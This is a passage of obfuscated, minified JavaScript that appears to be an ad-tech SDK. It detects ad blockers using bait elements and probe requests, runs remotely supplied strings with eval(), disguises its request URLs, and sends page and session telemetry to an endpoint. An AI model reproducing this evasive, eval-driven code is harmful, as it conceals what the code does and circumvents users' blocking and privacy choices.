<line-names>?","blocked","[<length>|<number>]{1,4}","normal|<length-percentage>","marker-mid","skip","else","lvw","evaluate","document","<mask-layer>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","xlink:href","unknown"];return(a1Z=function(){return t})()}(function(t,e){const n=a1M,r=a1Z();for(;;)try{if(171598===-parseInt(n(544))/1*(parseInt(n(2470))/2)+-parseInt(n(949))/3*(parseInt(n(1833))/4)+parseInt(n(857))/5*(parseInt(n(1447))/6)+-parseInt(n(2599))/7*(parseInt(n(1440))/8)+-parseInt(n(2368))/9*(-parseInt(n(913))/10)+-parseInt(n(573))/11*(-parseInt(n(3445))/12)+parseInt(n(3247))/13)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vn=a1M;var Z={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(1090);try{var s;i=null!==(s=document[r(2629)][r(1273)](r(3489)))&&void 0!==s?s:r(3350);const t=document[r(2629)][r(1273)](r(2776))||document[r(2629)][r(1273)](r(2579));t&&(o=new URL(t,window[r(1777)][r(2054)])[r(1644)])}catch(t){}const a={version:r(2965),sdkVersion:i,endpoint:o,env:r(2175),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1194)][r(1449)],insertBefore:Node[r(1194)][r(3233)]};function o(t,e){const n=r;e[n(2933)]?i[n(3233)][n(1829)](e[n(1967)],t,e[n(2933)]):i[n(1449)][n(1829)](e[n(3226)],t)}function s(t){const e=r;i[e(1449)][e(1829)](document[e(753)],t)}function a(t){const e=r,n=document[e(2430)](t[e(2827)]);for(const r of t[e(2584)]())n[e(3469)](r,t[e(1273)](r));return n[e(3022)]=t[e(3022)],n}function c(){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1903),p=r(1911);let g=0;function b(){const t=r;return![t(555),t(1327)][t(1720)]((e=>location[t(1609)][t(2825)](e)))&&!window[t(1118)]}function w(){const t=r;return o.A[t(2475)](p)||g[t(2073)]()}async function v(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||!(!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))&&e(838)!==o.A[e(2475)](e(2873),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1059)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2294)](p,g[n(2073)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2294)](p,g[e(2073)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||(void 0!==m?m:b()&&![e(2968),e(1327)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&e(838)===o.A[e(2475)](f)?(k(t)[e(1059)]((t=>{const n=e;m=t,o.A[n(2294)](f,t[n(2073)]())})),!0):(m=await k(t),o.A[e(2294)](f,m[e(2073)]()),m))}async function x(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(2430)](t(3293));n[t(3469)]("id",t(1197)),document[t(753)][t(1449)](n),n[t(3469)](t(1768),t(2750));const r=["ad",t(1625),t(1197),t(3560),t(3392),t(1120),t(1689),t(3396),t(2609),t(1332),t(1062),t(2951),t(2386),t(921),t(1188),t(2783),t(732),t(1432),t(1976)];for(const o of r){n[t(3140)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2780)](n);if(t(798)===r[t(1641)]||t(3245)===r[t(2151)]){i.A[t(992)](t(3278)),e=!0;break}}document[t(753)][t(1493)](n)}catch(e){i.A[t(992)](t(1329)[t(2076)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(2073)]();return!(!e[t(1031)](t(2557))||!e[t(1031)](t(3509))||(i.A[t(992)](t(3533)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1522)===r[e(1585)]&&n[e(1478)]({url:r[e(1244)]});const r=window[e(1777)][e(1609)][e(2825)](e(649));return r?n[e(1478)]({url:e(2047)}):(n[e(1478)]({url:e(1895),mustIncludeStrings:[e(3392)],mustExcludeStrings:[e(938)]}),s.A[e(2322)]()||n[e(1478)]({url:e(1418),mustIncludeStrings:[e(1610)],mustExcludeStrings:[e(938)]})),(await Promise[e(936)]([...n[e(1931)]((t=>A(t[e(1244)],t[e(3578)],t[e(2254)]))),r?M():_()]))[e(1720)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1M,n=t[e(3049)]||[],r=await Promise[e(936)](t[e(1244)][e(1931)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(1109)===t[o(1585)]){const t=new XMLHttpRequest;t[o(3154)](o(1978),(()=>{const r=o;4===t[r(618)]&&(t[r(1918)]>=200&&t[r(1918)]<300||n[r(1031)](t[r(1918)])?e():i())})),t[o(3154)](o(791),(()=>i())),t[o(3258)](o(1468),r),t[o(3150)]()}else if(o(763)===t[o(1585)])if(s.A[o(556)]())A(r)[o(1059)]((t=>t?i():e()))[o(2999)](i);else{const t=new Image;t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r}else if(o(2907)===t[o(1585)]){const t=document[o(2430)](o(2907));t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r,document[o(753)][o(1449)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(992)](o(2068)[o(2076)](t[o(1244)])),!0):(i.A[o(992)](o(1157)[o(2076)](t[o(1244)],o(905))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(763),url:[e(563),e(853)]})}async function A(t){const e=r;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2475)]()[e(1264)][e(1829)](window,t);if(r[e(1783)])return!0;if(null===r[e(2845)]&&e(2502)===r[e(1585)])return!0;if(r[e(1918)]<200||r[e(1918)]>=300)return!0;const i=await r[e(2246)]();if(0===i[e(1914)])return!0;if(!n[e(2415)]((t=>i[e(1031)](t))))return!0;if(o[e(1720)]((t=>i[e(1031)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(992)](e(3336)[e(2076)](t)),!1):(i.A[e(992)](e(3089)[e(2076)](t,e(532))),!0)}return!1}async function M(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!1);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(2047)),a[i(3154)](i(3511),(()=>n(!1))),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}async function _(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!0);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(1895)),a[i(3154)](i(3511),(()=>{const t=i;try{var e;const r=s[t(3392)];if(!r)return n(!0);if(!(null===(e=Object[t(3129)](r,t(1312)))||void 0===e?void 0:e[t(2294)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}function z(){const t=r,e=o.A[t(2475)](t(1456),!1,t(1538));return!!e&&!!e[t(1213)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(3543)[e(2076)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1630)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1630)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1478)]({name:e(3554),value:t[e(3405)](1)});break;case"#":o[e(1478)]({name:"id",value:t[e(3405)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1630)](t);if(!n)return;var c,l;o[e(1478)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:""[e(2076)](r.A[e(754)],e(2082)),endpoint:r.A[e(754)]}),s=await fetch(n);if(200!==s[e(1918)])return[];const a=await s[e(2246)](),c=i.A[e(2385)](a);return JSON[e(1511)](c)}(t),c=[],u=document[e(2430)](e(2520));u[e(1768)][e(909)](e(1641),e(798));const d=[];for(const t of n){const n=t[e(2432)][e(1931)](l)[e(2792)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1344)])&&void 0!==h?h:e(2520),i=document[e(2430)](n);for(const n of t[e(2576)])i[e(3469)](n[e(1382)],n[e(3515)]);i[e(1768)][e(909)](e(1641),e(1981)),i[e(1768)][e(909)](e(2151),e(1877));const o=document[e(2430)](e(2520));o[e(1449)](i),u[e(1449)](o),r[e(1478)]({element:i,selector:t,blocked:!1})}d[e(1478)]({id:t.id,probes:r})}document[e(2845)][e(1449)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(798)===window[e(2780)](t[e(1126)])[e(1641)]&&(t[e(3338)]=!0);n[e(2792)]((t=>t[e(3338)]))[e(1914)]/n[e(1914)]>=.6&&c[e(1478)](t)}return u[e(659)](),c}(t);(0,c.Fj)(t,e(1762),new Map([[e(1348),n[e(1878)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>S,KD:()=>F,LZ:()=>A,ME:()=>L,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>H,mm:()=>x,n5:()=>C,wZ:()=>M,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1M;if(k)return k;try{k=document[t(2629)][t(1273)](t(669))||t(798)}catch(t){}return k}const M=t=>{const e=a1M;window[e(3154)](e(1148),(n=>{const r=e;n[r(1747)]&&r(2128)===n[r(1747)][r(1075)]&&W(t,n[r(1747)][r(1212)],n[r(1747)][r(3180)])}))};let _="",z=!1;async function S(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2788),new Map([[o(3497),c.A[o(1994)]],[o(1292),o(e?838:2730)],[o(2572),o(n?838:2730)],[o(2074),null!==(s=h.A[o(2475)](o(2074)))&&void 0!==s?s:""],[o(641),window[o(1118)]?o(838):o(2730)],[o(2168),e?String((0,i.Ki)()):o(2954)]])),await F(t),r&&!z){z=!0;const i=window[o(1777)][o(705)][o(2825)](o(1935))||window[o(1777)][o(705)][o(2825)](o(1359));let s=E(i);window[o(1867)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1M,n=window[e(1777)][e(2054)][e(1213)]("#")[0];return t?n[e(1213)]("?")[0]:n}async function T(t,e){const n=a1M,r=new Map;r[n(2294)](n(866),e[n(787)][n(2073)]()),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),void 0!==e[n(509)]&&r[n(2294)](n(2804),e[n(509)][n(2073)]()),void 0!==e[n(517)]&&r[n(2294)](n(2011),e[n(517)][n(2073)]()),r[n(2294)](n(848),e[n(2367)][n(2073)]()),r[n(2294)](n(846),e[n(2740)][n(2073)]()),O(t,n(782),r)}function N(t,e){const n=a1M,r=new Map;var i;r[n(2294)](n(1387),n(3187)),r[n(2294)](n(1611),e[n(2327)][n(587)][n(2073)]()),r[n(2294)](n(1454),e[n(2327)][n(1454)]),e[n(2327)][n(2353)]&&(r[n(2294)](n(3484),e[n(2327)][n(2353)][n(3123)][n(2073)]()),r[n(2294)](n(3494),null!==(i=e[n(2327)][n(2353)][n(2034)])&&void 0!==i?i:"eu")),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),r[n(2294)](n(2804),e[n(509)][n(2073)]()),O(t,n(2673),r)}async function H(t,e){const n=a1M;O(t,n(635),new Map([[n(3497),c.A[n(1994)]],...e]))}const L=t=>{const e=a1M;O(t,e(1242),new Map([[e(3497),c.A[e(1994)]]]))},C=function(t,e){const n=a1M;return O(t,n(3061),(arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2294)](n(1366),e))},j=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(1914)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2294)](i(956),a[i(2073)]()),P(n),l.A[i(992)](i(2160)[i(2076)](e,")"),(0,p.P)(n));const u=c.A[i(754)]+i(1245)[i(2076)](location[i(1609)]),d=o.A[i(2488)](JSON[i(1186)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:"v7"===t[i(839)]||"v8"===t[i(839)]?{version:t[i(839)],originalHostname:t[i(2540)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(754)]}),d)}(t,m(1416),new Map([[m(3497),c.A[m(1994)]],[m(1292),n[m(2073)]()],[m(1568),i],[m(818),a[m(2073)]()],[m(549),u[m(2073)]()],[m(3192),d[m(2073)]()],[m(2280),h[m(2073)]()],...f]),e)},U=(t,e)=>{const n=a1M;O(t,n(1938),new Map([[n(3497),c.A[n(1994)]],[n(1292),e[n(2073)]()]]))};function O(t,e,n){const r=a1M;P(n);const i=A();if(i&&n[r(2294)](r(669),i),l.A[r(992)](r(2160)[r(2076)](e,")"),(0,p.P)(n)),d.A[r(2546)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2886)][n(2086)];)r=r[n(2886)][n(2086)],r[n(3479)]({as_key:n(2128),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1M;var i;n[r(2294)](r(956),y[r(2073)]()),w[r(1478)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(2475)](window)[r(1714)]?u.A[r(2475)](window)[r(1714)][r(1829)](window,i):u.A[r(2475)](window)[r(1963)][r(1829)](window,i,100))};async function F(t){const e=a1M,n=w;if(w=[],0===n[e(1914)])return;if(c.A[e(992)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(754)])?(0,g.XV)(c.A[e(754)],0):c.A[e(754)],a=i+e(1245)[e(2076)](location[e(1609)]),l=o.A[e(2488)](JSON[e(1186)](n));await r.G[e(2849)](e(644),(0,s.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1M(1187)]()<t,y=t}function P(t){const e=a1M;t[e(2294)](e(1244),location[e(2054)]),t[e(2294)](e(1396),c.A[e(839)]),t[e(2294)](e(2640),a.A[e(2419)]()[e(2073)]()),t[e(2294)](e(2772),(0,i.FA)()),t[e(2294)](e(3074),function(){const t=e,n=t(3074);try{let e=sessionStorage[t(2070)](n);return e||(e=(0,f.A)(),sessionStorage[t(492)](n,e)),e}catch(t){return""}}()),t[e(2294)](e(915),_||(_=(0,f.A)(),_)),t[e(2294)](e(3071),Math[e(604)](performance[e(3485)]())[e(2073)]())}function D(t,e,n){const r=a1M;if(!c.A[r(992)]&&r(838)!==h.A[r(2475)](r(1866),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1487)](i);n[t(1914)]>0&&(e[t(1478)](...Array[t(1831)](n)),r=r?""[t(2076)](r,", ")[t(2076)](i):i)}if(0===e[t(1914)])continue;let i=Array[t(1831)](new Set(e));i=i[t(2792)]((e=>!i[t(1720)]((n=>n!==e&&n[t(2191)](e)))));const o=i[t(3383)](((e,n)=>e+n[t(863)]()[t(3490)]),0),s=Math[t(983)](...i[t(1931)]((e=>e[t(863)]()[t(2568)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2792)]((t=>t[r(3308)]()))[r(2792)]((t=>{const e=r,n=t[e(2222)]();return i[e(1922)][e(1720)]((t=>t[e(2191)](n)))}))[r(2792)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1031)](i);){const t=window[n(2780)](i)[n(3575)];if(n(1394)===t||n(2378)===t)return!1;i=i[n(1967)]}return!0}(t[r(2222)](),i[r(1922)]))),s=o[r(1914)],a=o[r(1931)]((t=>t[r(2222)]()[r(863)]()))[r(1931)]((t=>t[r(2568)]*t[r(3490)]))[r(3383)](((t,e)=>t+e),0),l=o[r(1931)]((t=>t[r(2222)]()[r(863)]()[r(3490)]))[r(1878)]("|");O(t,r(1654),new Map([[r(1780),[s[r(2073)](),a[r(2073)](),l][r(1878)](",")],[r(2259),[window[r(1395)][r(2073)](),window[r(1982)][r(2073)](),document[r(2845)][r(2829)][r(2073)](),document[r(2845)][r(1491)][r(2073)]()][r(1878)](",")],[r(1965),[i[r(1430)],i[r(2568)][r(2073)](),i[r(3490)][r(2073)](),i[r(3040)][r(2073)]()][r(1878)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(2419)](){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}static[r(2322)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)](),n=[t(1506)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(1137),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(988)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)]();if(e[t(1031)](t(3250))||e[t(1031)](t(2085)))return!0;const n=[t(1137)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(556)](){const t=r;try{const e=navigator[t(3577)][t(757)]();return e[t(1031)](t(2344))&&e[t(1031)](t(3316))}catch(t){}return!1}static[r(2732)](){const t=r;try{return navigator[t(3577)][t(757)]()[t(1031)](t(928))}catch(t){}return!1}static[r(1235)](){const t=r;return navigator[t(3577)][t(757)]()[t(1031)](t(2528))}}},5466:(j,U,r)=>{"use strict";r.d(U,{A7:()=>o,Vl:()=>Y,Wf:()=>k,Y1:()=>b,t_:()=>u,td:()=>A});var N=r(5281),W=r(3189),G=r(9324),P=r(7549),X=r(2691);function D(t){const e=a1M;return(0,N.md)(e(2654)+t)}function A(t,e){const n=a1M;var r;const i=(null!==(r=t[n(2608)])&&void 0!==r?r:[])[n(2792)]((t=>{var e;return null===(e=t[n(3123)])||void 0===e||e}))[n(2792)]((t=>!(t[n(1035)]&&!e)));for(const t of i)if(n(1430)in t){const e=document[n(2962)](t[n(1430)]);e&&(e[n(3454)]=t[n(2665)])}else if(n(987)in t){const e=document[n(3345)](t[n(987)],document,null,XPathResult[n(1950)],null)[n(528)];e instanceof HTMLElement&&(e[n(3454)]=t[n(2665)])}}function o(V,s){const bN=a1M;var T;const p=(null!==(T=V[bN(3579)])&&void 0!==T?T:[])[bN(2792)]((t=>{var e;return null===(e=t[bN(3123)])||void 0===e||e}))[bN(2792)]((t=>!(t[bN(1035)]&&!s)));p[bN(3458)]((t=>(0,G.QI)(t[bN(3575)])[bN(1931)]((e=>({placeholder:t,selected:e})))))[bN(2792)]((t=>{const e=bN;let{placeholder:n}=t;return!document[e(1862)](D(n.id))}))[bN(2800)]((F=>{const bP=bN;var f,L,E;let{placeholder:t,selected:q}=F;const J=document[bP(2430)](null!==(f=t[bP(2827)])&&void 0!==f?f:bP(2520));J.id=D(t.id),J[bP(2538)]=t[bP(2665)],null===(L=t[bP(2576)])||void 0===L||L[bP(2800)]((t=>{const e=bP;J[e(3469)](t[e(1556)],t[e(3515)])})),(0,X.bb)(J),(0,W.Ih)(null!==(E=t[bP(1973)])&&void 0!==E?E:[]),(0,W.xh)(J,q,t[bP(3575)][bP(3478)]),J[bP(1487)](bP(2907))[bP(2800)]((a=>eval(a[bP(586)])))})),p[bN(2792)]((t=>{const e=bN;var n;return!(null!==(n=t[e(3575)][e(1192)])&&void 0!==n?n:[])[e(2415)]((t=>(0,G.Gn)(t[e(1811)],t[e(3515)])))}))[bN(2800)]((t=>{const e=bN;var n;return null===(n=document[e(1862)](D(t.id)))||void 0===n?void 0:n[e(659)]()}))}function b(t,e){const n=a1M,r=new Set,i=t[n(2792)]((t=>{const r=n;var i;return!G.sR[r(1031)](e,t[r(3575)])||(null!==(i=t[r(3575)][r(2327)][r(3575)][r(1192)])&&void 0!==i?i:[])[r(1720)]((t=>!(0,G.Gn)(t[r(1811)],t[r(3515)])))}));for(const t of i)r[n(3324)](t[n(1548)]()),t[n(659)]();return[t=t[n(2792)]((t=>!i[n(1031)](t))),r]}function u(t,e){const n=a1M;t[n(2792)]((t=>!t[n(3246)]()||t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>t[n(2871)](e)))}function Y(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1931)]((t=>t[e(3575)])),u=r[e(2792)]((t=>!G.sR[e(1031)](l,t)))[e(1931)]((t=>new W.Ay(i,t,o,s,c)));return u[e(2800)]((t=>t[e(3387)](a))),u}function k(t,e){const n=a1M;return t[n(2792)]((t=>t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1478)](t[r(791)]()),P.A[r(992)](r(1693)[r(2076)](t.id(),r(1788)),t[r(791)]())})),Object[n(919)](e)[n(2792)]((t=>e[t][n(1914)]>3))[n(1914)]>0}},9324:(j,U,r)=>{"use strict";const bT=a1M;r.d(U,{Gn:()=>k,QI:()=>b,YS:()=>o,sR:()=>A});var N=r(7194),W=r(5180),G=r(9754),P=r(9141),X=r(5408),D=r(3268);class A{constructor(t,e){const n=a1M;this[n(2327)]=t,this[n(3119)]=e}static[bT(1031)](t,e){const n=bT;return t[n(1931)]((t=>t[n(3119)]))[n(1031)](e[n(3119)])}}const o=function(t,e){const n=bT;let r=arguments[n(1914)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2792)]((t=>!1!==t[n(3123)]))[n(2792)]((t=>!(t[n(1035)]&&!e)))[n(2792)]((t=>{const e=n;var i;return!(null===(i=t[e(1554)])||void 0===i||!i[e(1720)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(2382)])}))[n(1931)]((t=>u(t)))[n(3458)]((t=>b(t[n(3575)])[n(1931)]((e=>new A(t,e)))))},b=V=>{const bL=bT;var s;if(!(null!==(s=V[bL(1192)])&&void 0!==s?s:[])[bL(2415)]((t=>k(t[bL(1811)],t[bL(3515)]))))return[];const T=(t,e,n)=>!V[bL(2696)]||0===V[bL(2696)][bL(1914)]||V[bL(2696)][bL(1031)](e)||V[bL(2696)][bL(1031)](-n[bL(1914)]+e),p=t=>Y(t,V[bL(3478)]),F=L=>{const bE=bL;if(!V[bE(1198)])return!0;try{return window[bE(2025)]=L,eval(V[bE(1198)])}catch(t){return!1}},f=(t,e,n)=>[T,p,F][bL(2415)]((r=>r(t,e,n)));if(V[bL(1430)])return Array[bL(1831)](G.A[bL(2475)](window)[bL(1697)][bL(1829)](document,V[bL(1430)]))[bL(2792)](f);if(V[bL(987)]){const t=document[bL(3345)](V[bL(987)],document,null,XPathResult[bL(1297)],null),e=[];let n;for(;n=t[bL(3356)]();)e[bL(1478)](n);return e[bL(2792)](f)}if(V[bL(2718)])try{const J=eval(V[bL(2718)]);if(!J)return[];const a=J instanceof Node?[J]:Array[bL(1831)](J)[bL(2792)]((t=>t instanceof Node));return a[bL(2792)](f)}catch(t){return P.A[bL(992)]&&console[bL(791)](t),[]}return[]},u=V=>{const bq=bT,s=t=>{const e=a1M;if(!t[e(3437)])return t;const n=window[e(1060)];if(!n)return t;const r=t[e(3437)][e(1639)]((t=>(!t[e(1497)]||t[e(1497)]<=n[e(2568)])&&(!t[e(1873)]||t[e(1873)]>=n[e(2568)])));return r&&(t[e(2568)]=r[e(2568)],t[e(1892)]=r[e(1892)],t[e(3490)]=r[e(3490)],t[e(1671)]=r[e(1671)]),t},T=(p,F)=>{if(!F)return p;try{return Number(eval(F))}catch(t){return p}};return V=s(V),V[bq(2568)]=T(V[bq(2568)],V[bq(1892)]),V[bq(3490)]=T(V[bq(3490)],V[bq(1671)]),V},Y=(t,e)=>{const n=bT,r=e[n(1213)]("-")[0],i=parseInt(e[n(1213)]("-")[1]);switch(r){case n(875):case n(3212):return!N.A[n(1755)](t)&&!N.A[n(3569)](t);case n(1379):case n(3078):return!N.A[n(3569)](t);case n(2736):case n(3091):{let r=t[n(1967)];if(!r)return!1;if(e[n(1213)]("-")[n(1914)]<3)return!N.A[n(3569)](r);for(let t=0;t<i&&r[n(1967)];t++)r=r[n(1967)];return!N.A[n(3569)](r)}default:throw new Error(n(2424)[n(2076)](e,n(911)))}},k=(V,s)=>{const ba=bT;if(!window[ba(1060)])return!1;switch(V){case ba(3292):return window[ba(1060)][ba(2568)]>parseInt(s);case ba(3277):return window[ba(1060)][ba(2568)]>=parseInt(s);case ba(908):return window[ba(1060)][ba(2568)]<parseInt(s);case ba(889):return window[ba(1060)][ba(2568)]<=parseInt(s);case ba(972):return window[ba(1060)][ba(3490)]>=parseInt(s);case ba(2089):return window[ba(1060)][ba(3490)]<=parseInt(s);case ba(2889):return window[ba(1777)][ba(3076)]===s;case ba(2950):return window[ba(1777)][ba(3076)]!==s;case ba(2756):return window[ba(1777)][ba(2054)]===s;case ba(2534):return window[ba(1777)][ba(2054)]!==s;case ba(1691):{const t=new RegExp(s);return t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(2690):{const t=new RegExp(s);return!t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(1166):{const t=document[ba(2962)](s);return!!t}case ba(2600):{const t=document[ba(2962)](s);return!t}case ba(603):{const t=document[ba(2962)](s);return!!t&&!N.A[ba(1755)](t)&&!N.A[ba(2512)](t)}case ba(2142):{const t=document[ba(2962)](s);return!t||N.A[ba(1755)](t)||N.A[ba(2512)](t)}case ba(2832):var T;return!(null!==(T=window[X.T])&&void 0!==T&&T[ba(1031)]((0,D.t)(s)));case ba(3365):try{return eval(s)}catch(t){return P.A[ba(992)]&&console[ba(791)](t),!1}default:throw new Error(ba(1165)[ba(2076)](V,ba(1840))[ba(2076)](s))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3479)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2545)]=t,this[s(3575)]=e,this[s(2327)]=n,this[s(3064)]=r,this[s(2740)]=o,(0,i.A)(this,s(1791),void 0),(0,i.A)(this,s(772),void 0),(0,i.A)(this,s(606),void 